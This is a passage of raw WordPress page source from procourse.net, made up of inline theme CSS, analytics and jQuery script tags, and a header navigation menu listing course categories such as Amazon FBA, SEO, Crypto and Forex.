0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp2855front.js8616-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/7639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=7639' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7639 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
